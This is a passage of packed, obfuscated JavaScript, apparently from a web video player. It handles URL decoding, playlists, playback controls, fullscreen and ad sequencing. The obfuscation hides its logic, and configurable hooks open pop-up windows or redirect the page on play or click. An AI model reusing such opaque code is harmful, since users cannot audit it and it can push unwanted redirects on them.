t},xQ:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.9u(n);if(r<g7){t+=5n(r)}F if(r>O8&&r<O9){t+=5n(r>>6|O7);t+=5n(r&63|g7)}F{t+=5n(r>>12|xT);t+=5n(r>>6&63|g7);t+=5n(r&63|g7)}}O t},xR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;jm(n<e.Q){r=e.9u(n);if(r<g7){t+=5n(r);n++}F if(r>Oa&&r<xT){c2=e.9u(n+1);t+=5n((r&31)<<6|c2&63);n+=2}F{c2=e.9u(n+1);c3=e.9u(n+2);t+=5n((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B ti=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=wS(o.y)*n;if(n<0)a+=dI.Q/2;B r=dI.1t(a*2)+dI.1t(0,a*2);O s.1X(/[A-xo-z]/g,E(c){O r.5W(dI.K(c))})};B wS=E(x){x=x.2u(5n(61));B jF=\'\';B c1=5n(oc);B tk;V(B i in x){if(x.2r(i)){B tj=\'\';V(B j in x[i]){if(x[i].2r(j)){tj+=(x[i][j]==c1)?5n(49):5n(48)}}tk=2A(tj,2);jF+=5n(tk.6v(10))}}O jF.1t(0,jF.Q-1)};B I=E(x){O x!=1P&&1T(x)!=\'1Y\'&&x!=\'1Y\'};B dp=E(x,y){O I(x)?x:y};B 6n=E(x){O I(x)&&x!=-1&&x!=\'\'};B wT=E(y){B x=[];if(I(44.wW)){x=44.wW([],y)}F{V(B z in y){if(y.2r(z)){x[z]=y[z]}}}O x};B ew=E(el){O el.wI().19+(1W.wP?1W.wP:1W.NS)};B gH=E(el){NQ g8=el.wI();O g8.1d+1W.NO};B 7l=E(x){if(x!=\'\'){if(v.NU==1){1W.7G(x)}F{1W.8I.ag=x}x=\'\'}};B sc=E(){if(v.4d==1){o.4d?o.1K.2V(o.4d):\'\';o.4d=1P}};B zV=E(){B ix=J;if(o.1m.tv){1q("tv")}G.ad=E(x){o.R?o.R.1M(x):\'\'};G.6x=E(x){if(x){if(1T(x)==\'4X\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3n{x=x.1X(/a2\'qt/ig,\'"\');x=4I.6k(x)}2X(e){x="nF 4I"}}}if(1T(x)==\'3y\'){o.1r=[];o.X=oA(x);if(v.X.NV==1&&!v.4L){B 3H=44.3H(o.1r);B sZ=3H.6e(-1)[0];sZ?v.4L=sZ:\'\'}B y=yT();if(y){x=y.3j;o.eQ=y.1M;o.R?o.R.Bj(y.1M):\'\';if(I(y.2h)){if(o.P){o.P.8V(y.2h)}F{v.2h=y.2h}}if(I(y.2Y)){y.2k=y.2Y}if(I(y.1B)){v.1B=o.2n=y.1B}8j("wK");if(I(y.id)){o.3u=y.id}B sx=["2k","jB","t6","1c","xi","xg","fs","jz","az","5Y","2Q","6B","4q","4e","aD"];if(I(v.bn)){if(v.bn.Oj==1&&v.bn.k2==1){sx.2W("1M");sx.2W("t1");sx.2W("t2");sx.2W("t3");sx.2W("t4");sx.2W("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1M\')>0){if(v.bn.B8==1){o.ka=v.bn.B7;o.U.mX(y)}o.U.ad(\'1M\')}if(o.R){o.R.6a(o.X)}if(o.3d){o.3d.m0()}}F{}}if(1T(x)==\'4X\'){x=oL(x);if(x.K("#"+v.9O)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eP)==0&&x.K(v.hR)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bu(x)}x=oL(x);if(v.fb==1){x=fb(x)}if(x==\'\'){1q("4u 3j");o.9p=H;js("1H","4u")}o.2a=[];o.8c=[];o.5N=[];o.tr=0;o.2R=0;o.5o=0;v.i2==\'\'?v.i2=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.bh)){o.3S=x.2u(v.i2)}F{o.3S=[x]}o.8z=[];if(I(v.bh)){B bh=v.bh.2u(v.i2)}if(o.3S.Q>0){B q=0;V(B i=0;i<o.3S.Q;i++){o.3S[i]=4f(o.3S[i]);if(o.3S[i]!=\'\'){if(o.3S[i].K("[")==0&&o.3S[i].K("]")>1){o.2a[i]=o.3S[i].1t(o.3S[i].K("[")+1,o.3S[i].K("]")-1);o.3S[i]=o.3S[i].1t(o.3S[i].K("]")+1)}F{if(I(v.bh)){o.2a[i]=I(bh[i])?bh[i]:\'\'}F{o.2a[i]=i+1}}B is=0;if(I(v.3V)&&q==0){if(6S(v.3V).K("jH:")==0){if(v.3V.1t(4)*1==i){is=1}}if(v.3V==o.2a[i]){is=1}if(v.3V=="5G"&&i==o.3S.Q-1){is=1}}if(I(o.3V)){if(o.3V==o.2a[i]){is=1;q=i}}if(is==1){o.tr=i;o.2R=i}o.3S[i]=tQ(o.3S[i])}}}F{o.3S[0]=tQ(o.3S[0])}O o.3S[o.tr]}}F{O x}};E tQ(x){if(I(v.yW)&&x.K("//")==-1){x=v.yW+x}O x};G.yX=E(){if(o.X){B x=o.X.zd();V(B i=0;i<x.Q;i++){x[i].aM=i}o.X=x;o.R.6a(o.X)}};G.6a=E(x){if(1T(x)==\'3y\'){o.1r=[];o.OL=x;o.X=oA(x);if(o.R){o.R.6a(o.X)}}};G.cH=E(x,y,z){!I(y)?v.3O=1:\'\';!I(z)?v.42=0:\'\';v.1k=1Y;v.4q=1Y;v.4e=1Y;o.9p!=2?o.9p=J:\'\';o.b4=J;o.7W=J;o.9D=0;o.gO=[];o.pK=J;o.n9=J;o.EF=J;o.iY=[J,J,J];o.OA=mU();o.zU=0;o.2t!=\'a2\'&&o.5l?o.5l.6B():\'\';if(v.tM>1){if(I(o.tz)&&v.tc==1){V(B i in o.tz){o.tz[i].pt=1Y}v.tM--}}if(o.dA){o.dA.6B()}if(o.P.6f()=="6b"){G.9w()}if(I(o.5t)){o.5t.3Z()}if(I(o.ic)){3i(o.ic)}js("1x");o.U.gx();x=G.6x(x);if(y==1){o.2t=\'\'}o.P.6x(x);if((o.1m.2B||o.1m.6i)&&!I(y)){o.U.2E()}if(I(o.fM)){o.3A={x:1,y:1,x0:1,y0:1};o.P.nB()}9s("1G","2E");o.P.ia();o.R.cU();o.R.jj();o.R.4h()};G.mX=E(x){B y=J;if(x&&o.ka){v.1M=o.ka;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1M=v.1M.1X("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.9l=E(){if(v.3O==1){if(v.kw==1){1E(E(){o.U.2E()},4J)}F{G.2E()}v.Oz=1}gP()};G.gP=E(){gP()};E gP(){if(v.q9==1){if(1T zn!=="1Y"){o.th=1x zn()}}}G.ia=E(){B x=J;if(o.1m.2B){x=H;if(v.DK==1&&o.1m.9c){x=J}if(v.A0==1&&o.1m.fq){x=J}if(v.zY==1&&o.1m.5p){x=J}if(v.Oq==1&&o.1m.8W){x=J}}if(v.Oo==1&&o.1m.tv){x=H}O x};G.pO=E(){o.P.3P(v.1O);if(o.3C){o.P.4W()}o.b4=H;o.R.4h();if(!o.1G&&!o.1B){v.5L==1?o.5L.2M("4Z"):\'\'}if(o.5F&&o.5I){o.4N.Go()}};G.uy=E(){!o.jD?8U(H):\'\'};E 8U(x){o.jD=H;if(o.R){if(o.R.bD()){o.R.6Y()}}if(o.3d){o.3d.dr()}!x?o.P.2E():\'\';if(!o.pK){1E(E(){o.P.ia()},4J)}!o.1G?o.R.2E():\'\';v.5L==1?o.5L.2M("1G"):\'\';v.29==1?o.U.gx(\'bS\'):\'\';if(o.1m.2B){o.R.ff()}if(I(o.5t)){o.5t.Om()?o.5t.zl():\'\'}if(v.Or==1&&I(v.fs)&&o.dt){if(v.fs!=\'\'&&!I(o.hm)){o.hm=6N(oQ,v.yR*2q);oQ()}}}G.2E=E(hn){if(!o.1G){B 2p=J;if(o.2t=="47"){if(!o.P.kL()&&v.3O!=1&&v.42==1){2p=H;if(1W[\'6P\']){v.3O=1;o.P.pf()}}}if(v.6Z==1&&v.uU==0){o.U.k1();2p=H}if(o.9p||2p){if(o.9p){7M("6W")?ma(2):\'\'}}F{o.iT=J;yb(!o.1B);o.9o.k7();if(!o.1B){js("1B");o.1B=H;if(v.1v.tG==1){1E(E(){o.R.ny()},1i)}if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}if(v.Ov==1&&v.Ot){Ou()}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){2K.6X("Bi"+o.bw[i],6o.8Y())}}if(v.NM==1&&v.NL){N4("1B")}js("1x");o.R.4h();9s("1G","2E");o.ab?9s("ym","N3",1):\'\'}F{9s("ye","N0")}if(v.yd==1&&!o.2g){B dd=1x 6o();B tt=dd.7Z();if(tt-o.9r<d9){if(v.yf==1){o.1m.2B?G.7D():\'\'}F{G.7D()}}}if(o.dA){o.dA.6B()}if(hn!=1&&7M("6W")||7M("6K")){ma(2)}F{if(v.7l==1&&I(v.yN)&&!I(3t.7l)){7l(v.yN);2p=H}if(!2p){1q("2E");if(o.2t!=\'Nc\'){o.P.1k()>0?o.R.4c(o.P.Y(),o.P.1k()):\'\'}if(!o.uj){o.uj=H;if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}}B jS=J;if(o.P.Y()>1&&v.mx==1&&hn!=1&&!9t()){jS=7M("bS")}if(jS){9t()?8U(J):\'\'}F{8U(J)}}}}}F{o.P?o.P.2E():\'\'}};E ug(){o.eu=J;o.R.4h()}G.2S=E(){if(o.1G){1q("2S");o.P.2S();o.R.2S();js("4Z");v.pJ?7q():\'\';v.oh==1?mo():\'\';v.5L==1?o.5L.2M("4Z"):\'\';if(!I(o.29)&&v.mx==0){7M("bS")}o.jD=J}};G.4W=E(){o.P.4W();o.R.4W();o.3C=H;js("51")};G.6I=E(){o.P.6I();o.3C=J;o.R.6I();js("9B")};G.3P=E(x,y){x<0.Nb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4W();v.1O=0;x=0}F{if(o.3C){G.6I()}v.1O=x}js("1O",x);o.R.3P(x,y);o.P.3P(x)};G.8b=E(){o.R.8b()};G.6H=E(){o.R?o.R.6H():\'\'};G.Na=E(){G.6H()};G.pV=E(){o.U.6E();G.6H()};G.4c=E(Y,1k){if(o.3k&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){Y=f.t}}o.R.4c(Y,1k)};G.ov=E(Y,1k){if(I(o.2n)&&o.2t!="47"&&!o.P.5d()){o.U.3I(o.2n,J);o.2n=1Y}};G.f4=E(){B d=1x 6o();o.9r=d.7Z();B x=J;if(o.R.bD()&&v.1e.9j!=1){o.R.6Y();x=H}if(o.3d){if(o.3d.N8()){o.3d.dr();x=H}}if(v.X.9j==0){if(o.R.bM()&&v.X.e7==1){o.R.aY();x=H}}if(v.7l==1&&I(v.ux)&&!I(3t.7l)){7l(v.ux);x=H}if(!x){if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',(o.1G?0:1))}G.d8()}};G.Bq=E(){if(o.R.bD()){o.R.6Y()}};G.d8=E(){if(o.P.6f()=="6b"){G.2S()}F{G.2E()}av()};G.3I=E(b6,fw){if(b6<o.P.1k()){if(v.eJ.MZ==1){if(b6>o.P.Y()){O}}if(v.4e>0){b6<v.4e?b6=v.4e:\'\'}o.v9=b6;o.P.3I(b6);if(fw){o.R.3I(b6,o.P.1k())}o.hL=H;o.gU=o.P.Y();av(o.gU)}};G.MY=E(1c,4g,v3){if(o.P.6f()=="6b"&&o.fB!=\'9V\'){2S();if(o.2g&&v3){o.R.8F()}}1W.7G(1c,4g)};G.iR=E(){B x=o.P.aT();if(I(v.5Y)){x=v.5Y}if(x!=\'\'){js("5Y");B hW=1W.7G(x,(v.MO==1?\'MP\':\'ur\'));hW.5T()}};G.6E=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.cN(Y,1k)};G.pp=E(){B Y=o.P.Y();B 1k=o.P.1k();B aQ=1k>0?Y/1k:0;if(!o.hL){o.R?o.R.cN((o.2n>0?o.2n:Y),1k):\'\'}F{Y!=o.gU?o.hL=J:\'\'}if((v.ga==1||v.uV==1)&&1k>0){iS("ut","2E 25%",aQ,0.25);iS("uq","2E 50%",aQ,0.50);iS("tn","2E 75%",aQ,0.75)}V(B i=0;i<3;i++){if(!o.iY[i]){if(aQ>=i*0.25+0.25){vd(i)}}}v.tl==1?1q(1,Y,1k):\'\';if(v.8D==1){if(o.1G){B z=J;B j9=J;if(v.v5==1){if(!o.P.5d()){z=H}}if(Y>0){if(Y==o.Y&&!z){j9=H}F{o.9D=0}o.Y=Y}F{if(v.MR==1){B ld=o.P.ba();v.tl==1?1q(2,ld,o.j4):\'\';if(!z){if(ld==o.j4){j9=H}F{o.9D=0}}o.j4=ld}}if(j9){o.9D++;v.tl==1?1q(3,o.9D):\'\';if(o.9D==v.oy*(2q/o.ns)){o.U.dx()}}}}if(v.29==1){v.MT!=1&&v.tc==1?pn("8P",Y,1k):\'\';v.Nf!=1&&v.pd==1?pn("f8",Y,1k):\'\'}if(v.uB==1&&v.t0>0){if(Y>=v.t0){if(!I(o.29)){if(7M("6K")){o.P.2S();o.R.2S()}v.t0=0}}}8j("1G");if(v.6Z==1&&v.uU>-1){NC(Y,1k)}if(o.7X){av(Y)}if(o.4V&&v.bz==1){if(o.3k){o.3k.j8(Y,1k)}}if(I(v.4q)){if(v.4q>0&&Y>v.4q){if(o.2t=="47"){o.P.2S();o.P.3I(v.1B>0?v.1B:0)}F{o.P.ls();o.U.9w()}v.1B>0?o.2n=v.1B:\'\';o.U.ky()}}if(I(v.6B)){B r1=v.6B.2u(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2u("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3I(r2[1])}}}}};E vd(x){o.iY[x]=H;if(v.bz==1&&v.7j==1&&v.v7==x){if(o.4V&&o.3u){o.3k?o.3k.uS(o.3u):\'\'}}}E iS(x,y,t,p){if(!I(o.gO[y])){if(t>p){9s(x,y,1)}}};G.dx=E(){o.9D=0;if(v.Nk==1){js("8D")}F{o.2n>0||o.P.5d()?\'\':o.2n=o.P.Y();B uC=o.R.bM();js("8D");o.P.8D();uC&&v.X.e7==1?o.R.jp():\'\'}};G.uW=E(){o.R.cN(0,0);o.R.tS(0,0);o.U.4c(0,0);o.R.6H()};G.tW=E(){B Y=o.P.ba();if(v.Ni==1){js("ba",Y)}B 1k=o.P.1k();o.R?o.R.tS(Y,1k):\'\'};G.ky=E(){js("Ng");if(v.bj==1){if(o.2t=="47"){G.9w()}v.29==1?o.U.gx(\'6W\'):\'\';if(v.1B>0){o.U.3I(v.1B)}G.2E()}F{if(o.P.5d()||o.2t=="47"){G.9w()}F{if(v.uz==1){o.U.3I((v.1B>0?v.1B:0),H);if(o.1m.ie){o.P.2S()}}}o.R.8w();v.uB==1?v.Nt=1:\'\';if(7M("mW")||7M("pk")){}F{a1()}}};G.7D=E(){B 2p=J;B 1H=J;o.vn=J;o.bo=H;1E(E(){o.bo=J},cS);V(B x in o.7p){if(o.7p.2r(x)){if(I(o.7p[x])){3n{o.7p[x].uH()}2X(e){}}}}3n{o.da=H;if(((o.1m.5p&&v.jh==1)||(o.1m.8W&&v.AI==1))&&o.5I&&!o.c4){B x=o.P.7B();if(x){if(x.Nu){tm();2p=H}}}if(!2p){B iI;B y=o.1K;if(y.tC){o.7n=H;iI=y.tC({iX:"1l"});if(iI!==1Y){iI.bL(E(){}).2X(E(1H){})}}F if(y.tD){y.tD({iX:"1l"});o.7n=H}F if(o.1K.tx){y.tx({iX:"1l"});o.7n=H}F if(y.tF){y.tF({iX:"1l"});o.7n=H}F if(y.td){y.td();o.7n=H}}}2X(e){1H=H;1q(e)}if(!o.7n&&!2p){if(o.1m.3R&&o.lw){tm()}F{G.oC()}}if(!1H){1E(vB,4U)}};E tm(){B x=o.P.7B();if(x){o.il=H;o.P.uY();x.OQ();x.1u("OR",vl)}}E vB(){if(o.vn!=H){if(o.8Z){o.P.cJ()}if(v.1V.o6==1){j3(H);o.4R=H}v.5L==1?o.5L.2M("iO"):\'\';js("2g");9s("iO","7D",1)}};B h0;B 9F={x:0,y:0};E nV(e){if(o.3d){if(o.3d.Qb()){O}}o.7U=H;41(h0);h0=6N(E(){o.7U=J;o.R.4y();9F={x:0,y:0};41(h0)},3W);o.R.4y();e.8h();e.um!=0?9F.x++:9F.x--;e.eZ!=0?9F.y++:9F.y--;if(e.Qc!=0){if(9F.x>9F.y){if(e.um>0){o.U.3P(4a(v.1O)-v.1V.cW/10,"no")}F{o.U.3P(4a(v.1O)+v.1V.cW/10,"no")}}F{if(e.eZ>0){o.U.3P(4a(v.1O)+(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}F{o.U.3P(4a(v.1O)-(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}}o.R.gW()}}E vl(){if(o.1m.5p){o.P.uT();js("oe")}o.il=J}G.oC=E(){if(o.da){o.2g=H;o.R.7D();if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"})}2X(d4){}}L(o.1K,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"});o.3D=o.1K.1Z;o.4A=o.1K.2N;3n{1Q.aP.C.6J=\'3f\';if(!I(o.X)){1Q.w6=E(e){e.8h()}}}2X(d4){}}if(v.o7==1){L(o.1K,{\'6h\':\'#3B\'})}if(o.3d){o.3d.dr()}av();o.da=J}};G.8F=E(){ix=H;if(1Q.vz){1Q.vz()}F if(1Q.vu){1Q.vu()}F if(1Q.vv){1Q.vv()}F if(1Q.vW){1Q.vW()}F if(1Q.wn){1Q.wn()}F if(1Q.wD){1Q.wD()}if(!o.7n){G.oG(J)}};G.Eo=E(x,y){nn(x,y)};E nn(x,wB){if(I(o.29)&&!wB){o.mp=x}F{B 2p=J;B eE=o.bH/x;if(I(o.7x)&&v.D7!=1){3n{L(o.7x,{\'Z\':eE})}2X(d4){2p=H;1q("eM Qk Qa")}}if(!2p){o.4B=x;o.9S=eE;if(o.4B>0){L(o.1z,{\'Z\':eE})}js("Z",eE)}if(o.29&&!o.2g){o.4A=eE;o.29.2C()}}};G.oG=E(x){if(ix||x){o.2g=J;o.il=J;if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'1h\':\'s0\',\'19\':0,\'1d\':0,\'59\':\'wz\'});L(o.7x,o.D6);L(o.7x,{\'W\':o.9H,\'Z\':o.bA})}2X(d4){}}L(o.1K,{\'W\':o.9H,\'Z\':o.bA,\'1h\':\'2f\',\'19\':0,\'1d\':0,\'59\':\'wz\'});3n{1Q.aP.C.6J=\'2y\';1Q.w6=E(e){O H}}2X(d4){}}o.R.8F();if(v.o7==1){L(o.1K,{\'6h\':v.ln});if(v.eb==1){o.1K.C.6h=\'eb\'}F{L(o.1K,{\'6h\':v.ln})}}if(v.1V.o6==1){j3(J);o.4R=J}if(o.3d){o.3d.dr()}av();o.iG?o.iG=J:\'\';o.R.jt();ix=J;js("oe");o.7n=J;o.bo=J}};G.4R=E(x){j3(x)};E j3(x){9F={x:0,y:0};if(x){1W.1u("nW",nV)}F{41(h0);1W.6j("nW",nV)}}G.9w=E(){v.42=0;o.R.2S();o.U.uW();o.P.3P(v.1O);if(o.R.bD()){o.R.6Y()}if(o.3C){G.4W()}if(I(o.hm)){41(o.hm);o.hm=1P}av(0);1q("2p");js("2p")};G.o2=E(){v.42=0;v.3O=0;o.P.ls();o.U.9w()};G.5D=E(x){if(I(o.2R)){if(o.2R!=x){o.2R=x;if(v.qF==1){o.3V=o.2a[x];if(o.4V){2K.6X("qG",o.3V)}}o.P.5D(x);js("4z",o.2a[x]);o.R.tA(x)}}};G.i7=E(){o.R?o.R.i7():\'\'};G.ck=E(x){if(I(o.5o)){if(o.5o!=x){o.5o=x;if(v.AB==1){o.8N=v.8N=o.5N[x];if(o.4V){2K.6X("r7",o.8N)}}o.P.ck(x);js("6r",x);o.R.jg("6r")}}};G.7V=E(x,z){B y=x;6S(y).K(\'.\')>0?z=1:\'\';if(!z){y=x==o.gD?1:o.4M[x];o.9h=x}if(o.f5){if(x==o.cR){O}o.cR=y;V(B i=0;i<o.4M.Q;i++){if(y<=o.4M[i]){o.9h=i;1g}}}if(o.4V&&v.AM==1){2K.6X("AL",y)}js("4S",y);o.P.7V(y);o.R.jg("4S")};E av(x){o.5l?o.5l.1n(I(x)?x:o.P.Y()):\'\'};G.jZ=E(){if(o.5l){av();o.5l.C()}};G.h5=E(x){if(1T(jW)==\'E\'){!o.5l?o.5l=1x jW():\'\';o.5l.1B(x)}};B 6A;B 8u;B mM;B 2j;E 7M(x){if(v["7t"+x+"w4"]>0&&o.4V){B tb=2K.3K("iH"+x+"7b"+o.d);if(tb){B ct=1x 6o();o.9r=ct.7Z();B uI=(ct.7Z()-tb)/Q3;if(uI<v["7t"+x+"w4"]){O J}}}if(v["7t"+x+"yx"]>0){if(o.P.1k()>0){if(o.P.1k()<v["7t"+x+"yx"]*60){if(v["7t"+x+"yz"]>0){v.eA=v["7t"+x+"yz"]}F{O J}}}}if(o.gI.K("a4")!=-1&&v.29==1&&!o.hn&&v[x+\'s\']==1){if(1T pA=="1Y"){O J}if(x=="6K"||x=="pk"){if(1T yO!=="1Y"){2j=[];O yO(x)}}if(I(o.29)||I(o.5X)){if(!5M(o.l6)){O J}F{O H}}F{if(I(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[QJ]")>-1){js("QT",x);if(!9t(x)&&x!="f8"){1E(E(){o.U.8b()},10);eW()}6A=0;8u=0;mM=x;2j=v[x].2u(" kD ");o.5b=[];o.QS=2j.Q;o.xA=1;o.ju=H;V(B i=0;i<2j.Q;i++){2j[i]=2j[i].2u(" or ")}v[x.8Q("7b","dM")]=v[x];v[x]=1P;o.4G=x;if(x!=\'f8\'){o.29=1x pA()}o.5X=1x j7();V(B i=0;i<2j.Q;i++){V(B j=0;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(7g.K("[50%]")>0){B 1J=5E(1,2);2j[i][j]=2j[i][j].1X("[50%]","");if(1J==2){2j[i][j]=\'\'}}}}if(v.nf==1){V(B i=0;i<2j.Q;i++){B n=i==0?1:0;if(2j[i].Q>n){V(B j=n;j<2j[i].Q;j++){B 7g=4f(2j[i][j]);if(o.1m.oZ){eO(7g)}F{1E(eO,i*1i,7g)}}}}}if(2j[0][0]==\'\'){dw()}F{o.5X.iZ(4f(2j[0][0]),x)}O H}F{O J}}F{O J}}}F{O J}};G.yP=E(x){7M(x)};E pn(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pt)&&I(o[w+\'o\'][i].Y)&&I(o[w+\'o\'][i].29)){B z=o[w+\'o\'][i].Y.6v();if(z){if(z.K("%")>0){if(d>0){z=2A(z.1t(0,z.K("%")))*d/1i}F{z=-1}}F{z=2A(z)}if(x>=z){if(v[\'7t\'+w+\'yc\']>0&&z>-1){if(x-z>=v[\'7t\'+w+\'yc\']){z=-1}}if(z>-1){y=o[w+\'o\'][i].29;v[w]=o[w+\'o\'][i].29;o[w+\'QQ\']=o[w+\'o\'][i].Y;o[w+\'QG\']=o[w+\'o\'][i].QF;if(7M(w)){o[w+\'o\'][i].pt=H;1g}}}}}}}}};E 9t(z){B y=J;B x=[\'8P\',\'bS\'];V(B i=0;i<x.Q;i++){if(o.4G==x[i]||z==x[i]){if(v[\'7t\'+x[i]+\'Qt\']==1){y=H}}}O y};G.9t=E(x){O 9t(x)};G.Qr=E(){if(9t()){if(o.1G){o.P.2S();o.R.2S()}L(o.l6,{"1o":1,"5r":"3Q","1d":0})}o.4G=="8P"?o.yo.2W(o.yQ):\'\';if(o.il&&!o.7n){B x=o.P.7B();if(x){x.Qy()}}};G.QD=E(x){o.5X=1P;1q("a4 3F");js("QE",o.4G);if(x.1C=="f8"){B zu=1x QC(x);o.pd.2W(zu)}F{if(I(o.29)){if(v.42==0&&v.QB==1&&o.P.Y()==0&&o.P.1k()==0){v.42=1;o.P.nE()}if((!o.29.Qz()||x.zo)&&o.pG>0){1q("a4 QA");o.29.3Z();o.29=1P;o.29=1x pA()}if(9t()){if(o.an==0){L(o.l6,{"1o":0,"5r":"3f","1d":3W})}}F{if(o.1G){o.P.2S();o.R.2S()}}o.pG++;if(o.ju&&v.d1>0){3i(o.d1);o.d1=1E(wG,v.d1*2q*60);if(I(v.yZ)){if(v.yZ!=\'\'){o.fZ?o.fZ.6B():\'\';o.fZ=1x PU()}}}o.ju=J;if(v.xe>0){1q("a4 PT");js("Pd");1E(oo,v.xe*2q,x)}F{oo(x)}}F{1q("a4 P9")}}};E oo(x){o.29.Go(x)}E wG(){if(I(o.29)){if(o.29.rB()&&o.an==0){o.29.od();1q("a4 DP "+v.d1);2j=[];aw()}}}G.Pj=E(){js(\'Pi\',o.4G);1q("a4 1H");dw()};G.dw=E(){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}!2p?dw():aw()};G.P8=E(x){if(v[o.4G+"p3"]){V(B i=0;i<3;i++){v[o.4G+"p3"]=v[o.4G+"p3"].1X(x+(i==0?\' kD \':(i==1?\' or \':\'\')),\'\')}}};E dw(){if(2j.Q>0&&2j[6A]){if(8u<2j[6A].Q-1){o.29?o.29.od():\'\';8u++;B 7g=4f(2j[6A][8u]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,o.4G)}if(fj==\'1H\'){dw()}}F{aw()}}F{aw()}}E nS(7g){B x=\'iN\';if(v.nf==1&&o.5b){B jG=J;B n=0;V(B i=0;i<o.5b.Q;i++){if(o.5b[i].iF==0){if(o.5b[i].aA.wU(7g)){o.5b[i].iF=1;B y=o.5b[i].aA.9z();if(y==\'3F\'){o.5X=o.5b[i].aA;1q("a4 wU");o.5b[i].aA.fC();x=y}F{if(y==\'\'){x=\'ok\';1q("a4 OY");o.5X=o.5b[i].aA;o.5b[i].aA.OW()}if(y==\'1H\'){x=\'1H\'}}jG=H}if(jG&&o.5b[i].dZ==0){n++;if(n<6){nr(o.5b[i])}F{1g}}}}}O x}G.OT=E(x,y){if(x!=\'\'){B z=6A;B ou=J;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j.Q==1){if(2j[0].Q>1&&8u<2j[0].Q-1&&2j[8u]){B xP=2j[8u].6e(1,99);2j[0].pw(8u+1,99);ou=H}}if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j.pw(z+i+1,0,[x[i]]);if(o.1m.oZ){eO(x[i])}F{1E(eO,i*1i,x[i])}}}F{if(1T(x)=="4X"){2j.2W([x]);eO(x)}}if(ou){2j[2j.Q-1]=2j[2j.Q-1].8Q(xP)}}};G.P5=E(x,y){if(x!=\'\'){B z=6A;if(y){V(B j=0;j<2j.Q;j++){2j[j]==y?z=j:\'\'}}if(2j[z]){if(1T(x)=="3y"){V(B i=0;i<x.Q;i++){2j[z].2W(x[i])}}F{if(1T(x)=="4X"){2j[z].2W(x)}}}}};G.aw=E(x){aw(x)};E eO(x){if(v.nf==1&&o.5b){B i=0;V(B i=0;i<2j.Q;i++){if(2j[i]==x){if(6A>=i){O}F{}}}if(2j.Q==1&&2j[0].Q>1){}F{B n=0;V(i=0;i<o.5b.Q;i++){o.5b[i].iF==0?n++:\'\'}o.5b.2W({dZ:0,iF:0,x:4f(x),t:o.4G,aA:1x j7(H)});n<5?nr(o.5b[o.5b.Q-1]):\'\'}}}E nr(x){if(x){x.dZ=1;x.aA.iZ(x.x,x.t)}}E aw(fH){B 2p=J;B eB=J;if(o.4G=="6W"){if(v.io>0&&o.e4>0){eB=H;if(o.an>=v.io){2p=H}}if(v.eA>0&&!eB){if(v.xr==1&&o.e4==0){}F{if(o.an>=v.eA){2p=H}}}}if(2j.Q>0&&6A==2j.Q-1){if(2j[0][0].K("js:")==0){6A=-1;2j=[[2j[0][0]]]}}if(o.Po==2){2p=H}if(2j.Q>6A+1&&!2p){o.29.od();6A++;o.xA++;8u=0;B 7g=4f(2j[6A][0]);B fj=nS(7g);if(fj==\'iN\'){o.5X=1x j7();o.5X.iZ(7g,mM)}if(fj==\'1H\'){aw(fH)}}F{ep();o.R.6H();if(I(o.29)){o.29.3Z();o.29=1P}o.5X=1P;2j=[];8u=0;6A=0;o.y6!=1?js("PE",o.4G):\'\';o.y6=0;if(v.Pt==1){if(o.nJ){o.nJ.ob();o.nJ=1Y}}mM=\'\';o.an=0;3i(o.d1);o.fZ?o.fZ.6B():\'\';o.e4++;if(o.4G=="6W"||(o.4G=="bS"&&v.mx==1)||o.4G=="8P"){if(v.3j!=\'?\'){o.P.fe();B re;if(o.2t=="47"&&!o.ni&&o.1m.5p){re=H;o.4G=="6W"?o.P.wk():\'\'}if(re||fH==\'fH\'||v.Pv==1){}F{o.U.2E(1)}}}if(o.mp>0){nn(o.mp);o.mp=0}if(o.4G=="mW"){a1()}o.ni=J;o.4G=1P}};G.PA=E(){2j=[[\'\']]};G.gx=E(y){B x=[\'6W\',\'bS\',\'mW\',\'6K\',\'pk\'];B z;V(B 